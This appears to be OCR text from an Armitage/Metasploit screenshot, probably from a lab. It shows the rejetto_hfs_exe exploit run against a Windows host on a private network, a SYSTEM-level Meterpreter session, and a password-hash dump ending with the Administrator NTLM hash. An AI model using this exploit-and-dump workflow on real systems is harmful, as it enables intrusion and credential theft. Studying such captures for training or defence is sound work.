 Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
http
rejetto_hfs_exe
hfs
10.4.27.178
10.4.20.5
NT AUTHORITY\SYSTEM @ WIN-OMCNBKR66MN
Console X exploit X Meterpreter 1 X Dump Hashes X
[+] Got SYSTEM privilege
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 23675d238b2d51b9bd6c6885a4fbe6cf...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+]
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5c4d59391f656d5958dab124ffeabc20:::